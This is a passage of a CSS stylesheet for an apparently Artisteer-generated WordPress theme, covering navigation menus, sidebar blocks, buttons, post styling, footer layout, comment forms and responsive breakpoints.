   padding: 30px 30px 30px 10px;
   margin: -30px 0 0 -10px;
}

ul.art-hmenu ul ul.art-hmenu-left-to-right
{
   right: auto;
   left: 0;
   padding: 30px 30px 30px 10px;
   margin: -30px 0 0 -10px;
}

ul.art-hmenu ul ul.art-hmenu-right-to-left
{
   left: auto;
   right: 0;
   padding: 30px 10px 30px 30px;
   margin: -30px -10px 0 0;
}

ul.art-hmenu li li:hover>ul.art-hmenu-left-to-right {
   right: auto;
   left: 100%;
}
ul.art-hmenu li li:hover>ul.art-hmenu-right-to-left {
   left: auto;
   right: 100%;
}

/* end menu structure */

/* menu bar */

.art-nav
{
   width:90%;
   max-width: 100%;
   margin:0 auto;
   min-height: 38px;
   z-index: 100;
   margin-top: 0;
   margin-bottom: 0;
}
/*
.art-nav:before, .art-nav:after{
   background-image: url('images/nav.png');
} */

.art-nav {
    border: 1px solid #e7e7e7;
    border-top: 1px solid #d0d0d0;
    border-bottom: 1px solid #d0d0d0;
    background: #ebebeb url([data-uri]) repeat-x scroll 50% 59%;
    height: 60px;
    
}
.art-nav:before{
   right: 0;
}
.art-nav:after{
   width: 0;
}
/* end menu bar */
.art-nav-outer {
    position: absolute;
    width: 100%;
    top: 12px;
}
.art-nav-wrapper 
{
   position: relative;
   min-width: 700px;
   max-width: 1728px;
   width:90%;
   margin:0 auto;
}
.art-nav-inner{
   margin: 0 4px;
}

/* end Menu */

/* begin MenuItem */
ul.art-hmenu>li>a {
    position: relative;
    display: block;
    height: 26px;
    cursor: pointer;
    text-decoration: none;
    color: #717171;
    padding: 0 15px;
    font-weight: 700;
    font-size: 21px;
    line-height: 26px;
    text-align: center;
}
#st-1 .st-btn > img {
 
    top: 0px !important;
    
}

ul.art-hmenu>li>a:before, ul.art-hmenu>li>a:after
{
   position: absolute;
   display: block;
   content:' ';
   top: 0;
   bottom:0;
   z-index: -1;
   background-image: url('images/menuitem.png');
}

ul.art-hmenu>li>a:before
{
   left: 0;
   right: 3px;
   background-position: top left;
}

ul.art-hmenu>li>a:after
{
   width: 3px;
   right: 0;
   background-position: top right;
}

.art-hmenu a, .art-hmenu a:link, .art-hmenu a:visited, .art-hmenu a:hover
{
   text-align: left;
   text-decoration: none;
}

ul.art-hmenu>li>a.active:before {
   background-position: bottom left;
} 
ul.art-hmenu>li>a.active:after {
   background-position: bottom right;
}
ul.art-hmenu>li>a.active {
   color: #303130;
}

ul.art-hmenu>li>a:hover:before, ul.art-hmenu>li:hover>a:before {
   background-position: center left;
}
ul.art-hmenu>li>a:hover:after, ul.art-hmenu>li:hover>a:after {
   background-position: center right;
}
ul.art-hmenu>li>a:hover, ul.art-hmenu>li:hover>a{
   color: #DBDCDB;
}

/* end MenuItem */

/* begin MenuSeparator */
ul.art-hmenu>li:before
{
   position:absolute;
   display: block;
   content:' ';
   top:0;
   left:-9px;
   width: 9px;
   height: 26px;
   background: url('images/menuseparator.png') center center no-repeat;
}
ul.art-hmenu>li {
   margin-left:9px;
}
ul.art-hmenu>li:first-child{
   margin-left:0;
}
ul.art-hmenu>li:first-child:before{
   display:none;
}
/* end MenuSeparator */

/* begin MenuSubItem */
.art-hmenu ul a
{
   display: block;
   white-space: nowrap;
   height: 23px;
   background-image: url('images/subitem.png');
   background-position: left top;
   background-repeat: repeat-x;
   border-width: 1px;
   border-style: solid;
   border-top-width: 0;
   border-color: #626067;
   text-align: left;
   text-decoration: none;
   line-height: 23px;
   color: #19191A;
   font-size: 12px;
   margin:0;
   padding: 0 22px;
}

.art-hmenu ul>li:first-child>a
{
   border-top-width: 1px;
}

.art-hmenu ul a:link, .art-hmenu ul a:visited, .art-hmenu ul a:hover, .art-hmenu ul a:active
{
   text-align: left;
   text-decoration: none;
   line-height: 23px;
   color: #19191A;
   font-size: 12px;
   margin:0;
   padding: 0 22px;
}

.art-hmenu ul li a:hover
{
   color: #DEDEDE;
   background-position: left bottom;
}

.art-hmenu ul li:hover>a
{
   color: #DEDEDE;
   background-position: left bottom;
}

/* end MenuSubItem */

/* begin Box, Sheet */
.art-sheet {
    margin-top: 0;
    margin-bottom: 0;
    cursor: auto;
    width: 90%;
    background-color: #fcfcfc;
    min-width: 700px;
    max-width: 1728px;
    border: 1px solid #dbdbdb;
}
.art-sheet-body 
{
   padding:0px;
   min-width:28px;
   min-height:28px;
   padding-top:0;
   padding-bottom:0;
}
.art-sheet:before, .art-sheet:after 
{
  /*  content: url('images/sheet_t.png');
   background-image: url('images/sheet_b.png'); */
}
.art-sheet:after{
   clip:rect(auto, auto, auto, 1710px);
}
.art-sheet:before,.art-sheet-body:before{
   right:18px;
}
.art-sheet-body:after{
   width: 18px;
   top:18px;
   bottom:18px;
   background-image:url('images/sheet.png');
}
.art-sheet-body:before{
  /* top:18px;
   bottom:18px;
   background-image:url('images/sheet.png');*/
}

#art-page-background-top-texture, #art-page-background-middle-texture{
   min-width: 90%;
}

/* end Box, Sheet */

/* begin Layout */
.art-layout-wrapper
{
   position:relative;
   margin:0 auto 0 auto;
}

.art-content-layout
{
   display: table;
   width:100%;
   table-layout: fixed;
   border-collapse: collapse;
}

.art-content-layout-row {
   display: table-row;
}

.art-layout-cell
{
   display: table-cell;
   vertical-align: top;
   text-align: left;
}
/* end Layout */

/* begin Box, Block, VMenuBlock */
.art-vmenublock
{
   max-width:1728px;
   margin: 10px;
}
.art-vmenublock-body 
{
   padding:0;
}

/* end Box, Block, VMenuBlock */

/* begin BlockHeader, VMenuBlockHeader */
.art-vmenublockheader {
   margin-bottom: 0;
   min-height: 26px;
   line-height:26px;
}

.art-vmenublockheader .t
{
   min-height: 26px;
   line-height:26px;
   color: #000000;
   font-size: 14px;
   margin:0;
   padding: 0 10px 0 5px;
   white-space: nowrap;
}

.art-vmenublockheader .t a,
.art-vmenublockheader .t a:link,
.art-vmenublockheader .t a:visited, 
.art-vmenublockheader .t a:hover
{
   color: #000000;
   font-size: 14px;
}

/* end BlockHeader, VMenuBlockHeader */

/* begin Box, Box, VMenuBlockContent */
.art-vmenublockcontent
{
   max-width:1728px;
}
.art-vmenublockcontent-body 
{
   padding:0;
}

/* end Box, Box, VMenuBlockContent */

/* begin VMenu */
ul.art-vmenu, ul.art-vmenu ul
{
   list-style: none;
   display: block;
}

ul.art-vmenu, ul.art-vmenu li
{
   display: block;
   margin: 0;
   padding: 0;
   width: auto;
   line-height: 0;
}

ul.art-vmenu
{
   margin-top: 0;
   margin-bottom: 0;
}

ul.art-vmenu ul
{
   display: none;
   position:relative;
   margin: 0;
   padding: 0;
}

ul.art-vmenu ul.active
{
   display: block;
}
/* end VMenu */

/* begin VMenuItem */
ul.art-vmenu a 
{
   display: block;
   cursor: pointer;
   z-index:0;
   font-family: Arial, Helvetica, Sans-Serif;
   font-style: normal;
   font-weight: normal;
   font-size: 12px;
   text-decoration: none;
   margin-left:0;
   margin-right:0;
   position:relative;
}

ul.art-vmenu li{
   position:relative;
}

ul.art-vmenu>li>a {
    color: #343434;
    padding: 0 11px 0 11px;
    height: 30px;
    line-height: 30px;
    font-weight: 700;
}

ul.art-vmenu>li>a.active {
   color: #EB9E9F;
}
ul.art-vmenu a:hover, ul.art-vmenu a.active:hover {
   color: #E68486;
}

ul.art-vmenu>li>a:before, ul.art-vmenu>li>a:after 
{
   position: absolute;
   display: block;
   content: ' ';
   z-index:-1;
   background-image: url('images/vmenuitem.png');
   top:0;
   bottom:0;
}

ul.art-vmenu>li>a:before{
   left: 0;
   right: 4px;
   background-position: top left;
}
ul.art-vmenu>li>a:after{
   width: 4px;
   right: 0;
   background-position: top right;
}
ul.art-vmenu>li>a.active:before {
   background-position: bottom left;
}
ul.art-vmenu>li>a.active:after {
   background-position: bottom right;
}
ul.art-vmenu>li>a:hover:before  {
   background-position: center left;
}
ul.art-vmenu>li>a:hover:after {
   background-position: center right;
}

ul.art-vmenu>li,ul.art-vmenu>li>ul{
   margin-top:4px;
}
ul.art-vmenu>li:first-child{
   margin-top:0;
}

/* end VMenuItem */

/* begin VMenuSubItem */
ul.art-vmenu ul li{
   margin: 0;
   padding: 0;
}

ul.art-vmenu ul a
{
   display: block;
   position:relative;
   white-space: nowrap;
   height: 20px;
   overflow: visible;
   background-image: url('images/vsubitem.png');
   background-repeat: repeat-x;
   background-position: top left;
   padding:0;
   padding-left:25px;
   padding-right:0;
   line-height: 20px;
   color: #56535A;
   font-size: 11px;
   margin-left: 0;
   margin-right: 0;
}

ul.art-vmenu ul a.active{
   background-position: bottom left;
}
ul.art-vmenu ul a:hover{
   background-position: center left;
   line-height: 20px;
   color: #56535A;
   font-size: 11px;
   margin-left: 0;
   margin-right: 0;
}

ul.art-vmenu ul ul li{
   padding:0;
}

ul.art-vmenu ul a:link, ul.art-vmenu ul a:visited, ul.art-vmenu ul a:active
{
   line-height: 20px;
   color: #56535A;
   font-size: 11px;
   margin-left: 0;
   margin-right: 0;
}
ul.art-vmenu>li>ul>li:first-child{
   padding-top: 0;
   margin-top:0;
}
ul.art-vmenu>li>ul{
   padding-bottom: 0;
}
ul.art-vmenu ul ul{
   border-bottom-width: 0;
}
ul.art-vmenu li li{
   position:relative;
   margin-top:0;
}

ul.art-vmenu ul ul a{
   padding-left:50px;
}
ul.art-vmenu ul ul ul a{
   padding-left:75px;
}
ul.art-vmenu ul ul ul ul a{
   padding-left:100px;
}
ul.art-vmenu ul ul ul ul ul a{
   padding-left:125px;
}

ul.art-vmenu ul li a.active
{
   color: #7B191B;
}

ul.art-vmenu ul li a:hover, ul.art-vmenu ul li a:hover.active
{
   color: #6E1718;
}

ul.art-vmenu ul li li a:hover, ul.art-vmenu ul li li a:hover.active{
   background-position: left center;
}

/* end VMenuSubItem */

/* begin Box, Block */
.art-block
{
   max-width:1728px;
   margin: 0px;
}
.art-block-body 
{
   padding:0;
}

div.art-block img
{
   /* WARNING do NOT collapse this to 'border' - inheritance! */
  border-width: 0;
   margin: 0;
}

/* end Box, Block */

/* begin BlockHeader */
.art-blockheader {
   margin-bottom: 0;
   min-height: 26px;
   line-height:26px;
}

.art-blockheader .t {
    min-height: 26px;
    line-height: 26px;
    color: #717171;
    font-size: 22px;
    margin: 0;
	font-weight: 400;
    padding: 0 10px 0 5px;
    white-space: nowrap;
}
.art-vmenublockheader .t {
   min-height: 26px;
    line-height: 26px;
    color: #717171;
    font-size: 22px;
    margin: 0;
	font-weight: 400;
    padding: 0 10px 0 5px;
    white-space: nowrap;
}

.art-blockheader .t a,
.art-blockheader .t a:link,
.art-blockheader .t a:visited, 
.art-blockheader .t a:hover
{
   color: #000000;
   font-size: 14px;
}

/* end BlockHeader */

/* begin Box, BlockContent */
.art-blockcontent
{
   max-width:1728px;
}
.art-blockcontent-body {
    padding: 15px 12px 5px;
    color: #141514;
    font-family: Arial, Helvetica, Sans-Serif;
    font-size: 13px;
}
.art-blockcontent-body table,
.art-blockcontent-body li, 
.art-blockcontent-body a,
.art-blockcontent-body a:link,
.art-blockcontent-body a:visited,
.art-blockcontent-body a:hover
{
   color: #141514;
   font-family: Arial, Helvetica, Sans-Serif;
   font-size: 13px;
}

.art-blockcontent-body p
{
   margin: 6px 0;
}

.art-blockcontent-body a, .art-blockcontent-body a:link
{
   color: #C3282A;
   text-decoration: underline;
}

.art-blockcontent-body a:visited, .art-blockcontent-body a.visited
{
   color: #747674;
   text-decoration: none;
}

.art-blockcontent-body a:hover, .art-blockcontent-body a.hover
{
   color: #C3282A;
   text-decoration: none;
}

.art-blockcontent-body ul li
{
   line-height: 125%;
   color: #686968;
   padding: 0 0 0 12px;
   background-image: url('images/blockcontentbullets.png');
   background-repeat: no-repeat;
   background-position: top left;
}/* end Box, BlockContent */

/* begin Button */
span.art-button-wrapper>a.art-button,
span.art-button-wrapper>a.art-button:link,
span.art-button-wrapper>input.art-button,
span.art-button-wrapper>button.art-button
{
   text-decoration: none;
   font-family: Arial, Helvetica, Sans-Serif;
   font-style: normal;
   font-weight: normal;
   font-size: 13px;
   position:relative;
   top:0;
   display: inline-block;
   vertical-align: middle;
   white-space: nowrap;
   text-align: center;
   color: #DBDADD !important;
   width: auto;
   outline: none;
   border: none;
   background: none;
   line-height: 32px;
   height: 32px;
   margin: 0 !important;
   padding: 0 16px !important;
   overflow: visible;
   cursor: pointer;
}

.art-button img, span.art-button-wrapper img
{
   margin: 0;
   vertical-align: middle;
}

span.art-button-wrapper
{
   vertical-align: middle;
   display: inline-block;
   position: relative;
   height: 32px;
   overflow: hidden;
   white-space: nowrap;
   width: auto;
   max-width:1728px;
   margin: 0;
   padding: 0;
   z-index: 0;
}

.firefox2 span.art-button-wrapper
{
   display: block;
   float: left;
}

input, select, textarea
{
   vertical-align: middle;
   font-family: Arial, Helvetica, Sans-Serif;
   font-style: normal;
   font-weight: normal;
   font-size: 13px;
}

div.art-block select 
{
   width:96%;
}

span.art-button-wrapper.hover>.art-button, span.art-button-wrapper.hover>a.art-button:link
{
   color: #000000 !important;
   text-decoration: none !important;
}

span.art-button-wrapper.active>.art-button, span.art-button-wrapper.active>a.art-button:link
{
   color: #DBDADD !important;
}

span.art-button-wrapper>span.art-button-l, span.art-button-wrapper>span.art-button-r
{
   display: block;
   position: absolute;
   top: 0;
   bottom: 0;
   margin: 0;
   padding: 0;
   background-image: url('images/button.png');
   background-repeat: no-repeat;
}

span.art-button-wrapper>span.art-button-l
{
   left: 0;
   right: 10px;
   background-position: top left;
}

span.art-button-wrapper>span.art-button-r
{
   width: 10px;
   right: 0;
   background-position: top right;
}

span.art-button-wrapper.hover>span.art-button-l
{
   background-position: center left;
}

span.art-button-wrapper.hover>span.art-button-r
{
   background-position: center right;
}

span.art-button-wrapper.active>span.art-button-l
{
   background-position: bottom left;
}

span.art-button-wrapper.active>span.art-button-r
{
   background-position: bottom right;
}

span.art-button-wrapper input
{
   float: none !important;
}
/* end Button */

/* begin Box, Post */
.art-post
{
   max-width:1728px;
   margin: 0;
}
.art-post-body 
{
   padding:6px;
}
.art-post:before, .art-post:after 
{
   /*  content: url('images/post_t.png');
   background-image: url('images/post_b.png'); */
}
.art-post:after{
   clip:rect(auto, auto, auto, 1727px);
}
.art-post:before,.art-post-body:before{
   right:1px;
}
.art-post-body:after{
  /* width: 1px;
   top:1px;
   bottom:1px;
   background-image:url('images/post.png'); */
}
.art-post-body:before{
  /* top:1px;
   bottom:1px;
   background-image:url('images/post.png'); */
}

a img
{
   border: 0;
}

.art-article img, img.art-article, .art-block img, .art-footer img
{
   border-color: #B4B6B4;
   border-style: solid;
   border-width: 0;
   margin: 7px;
}

.art-metadata-icons img
{
   border: none;
   vertical-align: middle;
   margin: 2px;
}

.art-article table, table.art-article
{
   border-collapse: collapse;
   margin: 1px;
}

.art-post .art-content-layout-br
{
   height: 0;
}

.art-article th
{
   text-align: center;
   vertical-align: middle;
   padding: 7px;
}

pre
{
   overflow: auto;
   padding: 0.1em;
}

/* end Box, Post */

/* begin PostHeaderIcon */
.art-postheader
{
   color: #3C3B3F;
   margin: 5px 0;
   font-size: 24px;
}

.art-postheader a, 
.art-postheader a:link, 
.art-postheader a:visited,
.art-postheader a.visited,
.art-postheader a:hover,
.art-postheader a.hovered
{
   font-size: 24px;
}

.art-postheader a, .art-postheader a:link
{
   text-align: left;
   text-decoration: none;
   color: #CF2A2D;
}

.art-postheader a:visited, .art-postheader a.visited
{
   color: #636463;
}

.art-postheader a:hover,  .art-postheader a.hovered
{
   color: #C3282A;
}

/* end PostHeaderIcon */

/* begin PostIcons, PostHeaderIcons */
.art-postheadericons,
.art-postheadericons a,
.art-postheadericons a:link,
.art-postheadericons a:visited,
.art-postheadericons a:hover
{
   font-family: Arial, Helvetica, Sans-Serif;
   color: #686968;
}

.art-postheadericons
{
   padding: 1px;
}

.art-postheadericons a, .art-postheadericons a:link
{
   text-decoration: none;
   color: #901D1F;
}

.art-postheadericons a:visited, .art-postheadericons a.visited
{
   font-style: italic;
   font-weight: normal;
   color: #56535A;
}

.art-postheadericons a:hover, .art-postheadericons a.hover
{
   font-style: italic;
   font-weight: normal;
   text-decoration: underline;
   color: #C3282A;
}

/* end PostIcons, PostHeaderIcons */

/* begin PostIcon, PostDateIcon */
span.art-postdateicon
{
   display:inline-block;
}
/* end PostIcon, PostDateIcon */

/* begin PostIcon, PostAuthorIcon */
span.art-postauthoricon
{
   display:inline-block;
}
/* end PostIcon, PostAuthorIcon */

/* begin PostIcon, PostEditIcon */
span.art-postediticon
{
   display:inline-block;
}
/* end PostIcon, PostEditIcon */

/* begin PostBullets */
.art-postcontent ol, .art-postcontent ul
{
   margin: 1em 0 1em 2em;
   padding: 0;
}

.art-postcontent li
{
   font-size: 13px;
   color: #141415;
   margin: 0 0 0 -15px;
   padding: 0 0 0 13px;
}

.art-postcontent li ol, .art-post li ul
{
   margin: 0.5em 0 0.5em 2em;
   padding: 0;
}

.art-postcontent ol>li
{
   background: none;
   padding-left: 0;
   /* overrides overflow for "ul li" and sets the default value */
  overflow: visible;
}

.art-postcontent ul>li
{
   background-image: url('images/postbullets.png');
   background-repeat: no-repeat;
   background-position: top left;
   padding-left: 13px;
   /* makes "ul li" not to align behind the image if they are in the same line */
  overflow-x: visible;
   overflow-y: hidden;
}

/* end PostBullets */

/* begin PostQuote */
.art-postcontent blockquote,
.art-postcontent blockquote a,
.art-postcontent blockquote a:link,
.art-postcontent blockquote a:visited,
.art-postcontent blockquote a:hover
{
   color: #0F0F0F;
   font-style: italic;
   font-weight: normal;
   text-align: left;
}

.art-postcontent blockquote p
{
   margin: 2px 0 2px 15px;
}

.art-postcontent blockquote
{
   margin: 10px;
   padding: 10px;
   background-color: #D8D9D8;
   margin-left: 50px;
   padding-left: 38px;
   background-image: url('images/postquote.png');
   background-position: left top;
   background-repeat: no-repeat;
   /* makes block not to align behind the image if they are in the same line */
  overflow: auto;
   clear:both;
}

/* end PostQuote */

/* begin PostIcons, PostFooterIcons */
.art-postfootericons,
.art-postfootericons a,
.art-postfootericons a:link,
.art-postfootericons a:visited,
.art-postfootericons a:hover
{
   font-family: Arial, Helvetica, Sans-Serif;
   color: #686968;
}

.art-postfootericons
{
   padding: 1px;
}

.art-postfootericons a, .art-postfootericons a:link
{
   text-decoration: none;
   color: #C3282A;
}

.art-postfootericons a:visited, .art-postfootericons a.visited
{
   color: #56535A;
}

.art-postfootericons a:hover, .art-postfootericons a.hover
{
   color: #C3282A;
}

/* end PostIcons, PostFooterIcons */

/* begin PostIcon, PostCategoryIcon */
span.art-postcategoryicon
{
   display:inline-block;
}
/* end PostIcon, PostCategoryIcon */

/* begin PostIcon, PostTagIcon */
span.art-posttagicon
{
   display:inline-block;
}
/* end PostIcon, PostTagIcon */

/* begin PostIcon, PostCommentsIcon */
span.art-postcommentsicon
{
   display:inline-block;
}
/* end PostIcon, PostCommentsIcon */

/* begin Footer */
.art-footer {
   
}
.art-footer {
    background: #F4F5F7;
    border-top: 1px dotted #9CAFC4;
    position: relative;
    width: 90%;
    margin: 0px auto;
    color: #5E7C9C;
    font-size: 13px;
    font-family: Arial,'Arial Unicode MS',Helvetica,Sans-Serif;
    line-height: 175%;
    text-align: center;
}
.art-footer-body
{
   position:relative;
   padding: 25px;
   color: #9D9F9D;
   font-size: 11px;
}
h3.art-widget-title {
    color: #364049;
}
.art-footer-body ul li
{
   font-size: 13px;
   line-height: 125%;
   color: #EDEDED;
   padding: 0 0 0 13px;
   background-image: url('images/footerbullets.png');
   background-repeat: no-repeat;
   background-position: top left;
}

.art-footer-body:before
{
   position: absolute;
   content:' ';
   z-index:-2;
   left:0;
   right:0;
   top:0;
   bottom:0;
   background-image: url('images/footer.png');
   background-position:bottom left;
}

.art-footer-body .art-rss-tag-icon
{
   position: absolute;
   left:   -6px;
   bottom:0;
   z-index:1;
}

.art-rss-tag-icon
{
   display: block;
   background-image: url('images/rssicon.png');
   background-position: center right;
   background-repeat: no-repeat;
   height: 32px;
   width: 32px;
   cursor: default;
}

.art-footer-text p
{
   padding:0;
   margin:0;
   text-align: center;
}

.art-footer-body a,
.art-footer-body a:link,
.art-footer-body a:visited,
.art-footer-body a:hover,
.art-footer-body td, 
.art-footer-body th,
.art-footer-body caption
{
   color: #9D9F9D;
   font-size: 11px;
}

.art-footer-text
{
   min-height: 32px;
   padding-left: 42px;
   padding-right: 42px;
   position: relative;
   float: left;
   left: 50%;
   text-align: center;
}

.art-footer-body a,
.art-footer-body a:link
{
   color: #E68486;
   text-decoration: none;
}

.art-footer-body a:visited
{
   color: #B4B6B4;
}

.art-footer-body a:hover
{
   color: #EEAAAB;
   text-decoration: underline;
}

.art-footer-center
{
   position: relative;
   float: right;
   right: 50%;
}

div.art-footer img
{
   /* WARNING do NOT collapse this to 'border' - inheritance! */
  border-width: 0;
   margin: 0;
}/* end Footer */

/* begin PageFooter */
.art-page-footer, 
.art-page-footer a,
.art-page-footer a:link,
.art-page-footer a:visited,
.art-page-footer a:hover
{
   font-family: Arial;
   font-size: 10px;
   letter-spacing: normal;
   word-spacing: normal;
   font-style: normal;
   font-weight: normal;
   text-decoration: underline;
   color: #CBCACE;
}

.art-page-footer
{
   padding: 1em;
   text-align: center;
   text-decoration: none;
   color: #B4B6B4;
}
/* end PageFooter */

/* begin WordPress, Template.WordPress */
form.search {
   display:block;
   position:relative;
   right:5px;
   top:0;
   padding:0;
   margin:5px;
   height:24px;
   left:0;
}

form.search input
{
   position:absolute;
   top:0;
   right:0;
}

form.search>input {
   padding:0;
   bottom:0;
   left:0;
   vertical-align: middle;
   font-family: Arial, Helvetica, Sans-Serif;
   font-style: normal;
   font-weight: normal;
   font-size: 13px;
}
	
form.search>input[type="text"] {
   padding-right:16px;
}
	
form.search>input[type="submit"] {
   left:auto;
   width:24px;
   display:block;
   border:none;
   background:url('images/search.png') center center no-repeat;
}/* end WordPress, Template.WordPress */

/* begin LayoutCell, sidebar1 */
.art-content-layout .art-sidebar1 {
    width: 200px;
    border-right: 1px solid #dbdbdb;
}

/* end LayoutCell, sidebar1 */

textarea#comment
{
   width:99%;
}

ul#comments-list div.avatar
{
   float:right;
}

ul#comments-list, ul#comments-list li
{
   background: none;
   padding:0;
}

ul#comments-list li li
{
   margin-left: 20px;
}

div.avatar
{
   position:relative;
   margin: 7px;
   border: 1px solid #aaa;
   padding: 1px;
   background: #fff;
   float:left;
}

div.avatar img, div.avatar img.wp-post-image
{
   margin:0 !important;
   padding:0;
   border:none;
}

span.page-navi-outer, span.page-navi-inner 
{
   position:relative;
   display:block;
   float:left;
   margin:0;
   padding:0;
}

span.page-navi-outer
{
   margin: 1px;
   border: 1px solid #aaa;
}

span.page-navi-inner 
{
   padding: 1px;
   min-width:14px;
   line-height:18px;
   text-align:center;
   border: 2px solid #fff;
   font-weight:bold;
}

a span.page-navi-inner, span.page-navi-caption span.page-navi-inner 
{
   border-width:1px;
   font-weight:normal;
}

a span.page-navi-outer, span.page-navi-caption
{
   margin:2px 1px;
}

ul#comments-list li cite
{
   font-size: 1.2em;
}

#commentform textarea
{
   width: 100%;
}

#commentform
{
   text-align:left;
}

.rtl #commentform
{
   text-align:right;
}

img.wp-smiley
{
   border: none;
   margin: 1px;
   vertical-align:middle;
   padding: 0;
}

.navigation
{
   display: block;
   text-align: center;
}

/* Recommended by http://codex.wordpress.org/CSS */
/* Begin */
.aligncenter, div.aligncenter, .art-article .aligncenter img, .aligncenter img.art-article, .aligncenter img, img.aligncenter
{
   display: block;
   margin-left: auto;
   margin-right: auto;
}

p.aligncenter , p.center 
{
   text-align: center;
}

.alignleft
{
   float: left;
}

.alignright
{
   float: right;
}

.alignright img, img.alignright
{
   margin: 1em;
   margin-right: 0;
}

.alignleft img, img.alignleft
{
   margin: 1em;
   margin-left: 0;
}

.wp-caption
{
   border: 1px solid #ddd;
   background-color: #f3f3f3;
   padding-top: 4px;
   margin: 10px;
   text-align: center;
}

.wp-caption img
{
   margin: 0;
   padding: 0;
   border: 0 none;
}

.wp-caption p.wp-caption-text
{
   font-size: 11px;
   line-height: 17px;
   padding: 0 4px 5px;
   margin: 0;
}

.wp-caption p
{
   text-align: center;
}

.gallery {
   margin: 0 auto 18px;
   clear:both;
   overflow:hidden;
   letter-spacing: normal;
}

.gallery .gallery-item {
   float: left;
   margin-top: 0;
   text-align: center;
   width: 33%;
}
.gallery img {
   border: 10px solid #f1f1f1;
}

.gallery .gallery-caption {
   color: #888;
   font-size: 12px;
   margin: 0 0 12px;
}

.gallery dl {
   margin: 0;
}

.gallery br+br {
   display: none;
}
/* End */

.hidden
{
   display: none;
}

/* Calendar */
#wp-calendar {
   empty-cells: show;
   margin: 10px auto 0;
   width: 155px;
}

#wp-calendar #next a {
   padding-right: 10px;
   text-align: right;
}

#wp-calendar #prev a {
   padding-left: 10px;
   text-align: left;
}

#wp-calendar a {
   display: block;
}

#wp-calendar caption {
   text-align: center;
   width: 100%;
}

#wp-calendar td {
   padding: 3px 0;
   text-align: center;
}

.art-content {
   position: relative;
   z-index: 1;
}

#todays-events{
   position: relative;
   z-index: 11;
}

#upcoming-events{
   position: relative;
   z-index: 10;
}

img.wp-post-image 
{
   margin:0 5px 5px 0 !important;
}

ul#comments-list li
{
   list-style-image: none;
   background:none;
   list-style-type:none;
}

div.art-footer div.art-content-layout
{
   margin:0 auto;
   width:100%;
}

div.art-layout-cell-size1 
{
   width:100%;
}

div.art-layout-cell-size2 
{
   width:50%;
}
div.art-layout-cell-size3 
{
   width:33%;
}

div.art-layout-cell-size4
{
   width:25%;
}

.art-widget-title
{
   padding:0 0 0 24px;
   margin-bottom:0;
}

div.art-center-wrapper
{
   position: relative;
   float: right;
   right: 60%;
}
.footer-p {
    color: #485461;
    width: 100%;
    max-width: 225px;
    font-size: 13px;
    margin: 18px 0px -17px;
    font-weight: 500;
}

div.art-center-inner
{
   position: relative;
   float: left;
   left: 50%;
}

.firefox2 div.art-center-inner
{
   float: none;
}

div.breadcrumbs h4, 
div.breadcrumbs p, 
li.pingback p, 
#respond p,
h3#reply-title, 
h4#comments, 
h4.box-title
{
   margin:0;
}

#respond .comment-notes {
   margin-bottom: 1em;
}

.form-allowed-tags {
   line-height: 1em;
}

#comments-list #respond {
   margin-left: 20px !important;
}

#cancel-comment-reply-link {
   font-size: 12px;
   font-weight: normal;
   line-height: 18px;
}

#respond .required {
   color: #ff4b33;
   font-weight: bold;
}

#respond label {
   font-size: 12px;
}

#respond input {
   margin: 0 0 9px;
   width: 98%;
}

#respond textarea {
   width: 98%;
}

#respond .form-allowed-tags {
   font-size: 12px;
   line-height: 18px;
}

#respond .form-allowed-tags code {
   font-size: 11px;
}

#respond .form-submit {
   margin: 12px 0;
}

#respond .form-submit input {
   font-size: 14px;
   width: auto;
}

.art-footer .art-widget-title 
{
   font-size:1.2em;
   padding: 0;
   margin-bottom: 7px;
}
#menu-trusted-brands li {
    width: 102px;
    float: left;
}
ul#menu-trusted-brands {
    min-width: 200px;
}

.art-footer .art-widget,
.art-footer .art-widget a,
.art-footer .art-widget a:link,
.art-footer .art-widget a:visited,
.art-footer .art-widget a:hover
{
   color: #9D9F9D;
   font-size: 11px;
   text-align: left;
}
.container.footer-logos {
    display: flex;
    align-items: center;
    background-color: #fff;
    padding: 20px 0px;
    margin-top: 51px;
}
.width100{
	width:100%;
}

.art-footer .art-widget a, .art-footer .art-widget a:link {
    color: #394b57;
    font-weight: 700;
    font-size: 11px;
    text-decoration: underline;
}
.art-footer .art-widget a:visited
{
   color: #394b57;
}
.art-footer .art-widget a {
   
    line-height: 22px;
}

DIV[id^="GMPmap"] IMG 
{
   margin: 0;
}


#slideshow { 
  /* margin: 50px auto; */
  position: relative; 
 /* width: 240px; 
  height: 240px; 
  padding: 10px; 
  box-shadow: 0 0 20px rgba(0,0,0,0.4);  */
}

#slideshow > div { 
  position: absolute; 
  top: 10px; 
  left: 10px; 
  right: 10px; 
  bottom: 10px; 
}
blockquote {
    background: #EFF2F5 url([data-uri]) no-repeat scroll;
    padding: 10px 10px 10px 47px;
    margin: 10px 0 0 25px;
    color: #0D1216;
    font-family: Arial,'Arial Unicode MS',Helvetica,Sans-Serif;
    font-weight: 400;
    font-style: italic;
    text-align: left;
    overflow: auto;
    clear: both;
}
.art-vmenublock {
   
    margin: 0px;
}
.art-bar.art-vmenublockheader {
    background: #e9e9e9 url(/wp-content/uploads/2022/09/grey.png);
    height: 36px;
    background-size: cover;
    width: auto;
    padding: 11px 8px 0px;
}
.art-blockheader {
    background: #e9e9e9 url(/wp-content/uploads/2022/09/grey.png);
    height: 36px;
    background-size: cover;
    width: auto;
    padding: 11px 8px 0px;
}
.art-vmenublockcontent {
   
    margin-top: 15px;
}
@media only screen and (max-width:1200px){
	.art-footer {
    
    width: 100%;
    
}
}
@media only screen and (max-width:900px){
	figure img {
    padding: 10px;
}
	.art-content-layout {
   
    width: 100%;
   
}
.art-content-layout .art-sidebar1 {
    width: 100%;
}
.art-layout-cell {
    display: block;
   
}
.art-content-layout .art-sidebar1 {
    width: 100%;
}
.art-headerobject div#slideshow {
    display: none;
}
.art-headerobject i {
    display: none;
}
.container.footer-logos {
    display: block;
  
}
body {
  
    min-width: 100%;
}
.art-header-wrapper {
    min-width: 100%;
    max-width: 100%;
    
}
.art-nav {
    width: 100%;
    max-width: 100%;
   
}
.art-nav-wrapper {
   
    min-width: 100%;
    max-width: 100%;
    width: 100%;
    margin: 0 auto;
}
.art-sheet {
   
    width: 100%;
    min-width: 100%;
    max-width: 100%;
}
.art-footer {
    width: 100% !important;
    max-width: 100%;
}
div.art-layout-cell-size4 {
    width: 100%;
}
blockquote {
    
    margin: auto;
   
}
div.art-center-inner {
   
    float: none;
    left: 0;
}
div.art-center-wrapper {
    position: relative;
    float: unset;
    right: unset;
}
#menu-trusted-brands li {
    width: 100%;
    float: unset;
}
.footer-p {

    max-width: 100%;
    margin: unset;
  
}

.art-blockcontent-body ul li {
